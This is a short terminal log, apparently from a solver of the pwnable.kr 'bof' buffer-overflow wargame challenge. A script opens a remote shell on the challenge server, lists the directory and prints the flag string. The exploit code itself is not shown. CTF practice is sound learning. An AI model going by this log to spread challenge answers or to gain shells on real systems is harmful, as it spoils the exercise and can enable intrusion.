 ~/De/s/bof_folder ./script.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
$ whoami
bof
$ ls -la
total 22200
drwxr-x---   3 root bof      4096 Sep  3  2021 .
drwxr-xr-x 116 root root     4096 Nov 11  2021 ..
d---------   2 root root     4096 Jun 12  2014 .bash_history
-r-xr-x---   1 root bof      7348 Sep 12  2016 bof
-rw-r--r--   1 root root      308 Oct 23  2016 bof.c
-r--r-----   1 root bof        32 Jun 11  2014 flag
-rw-------   1 root root 22695663 Aug  1 06:01 log
-rw-r--r--   1 root root        0 Oct 23  2016 log2
-rwx------   1 root root      760 Sep 11  2014 super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$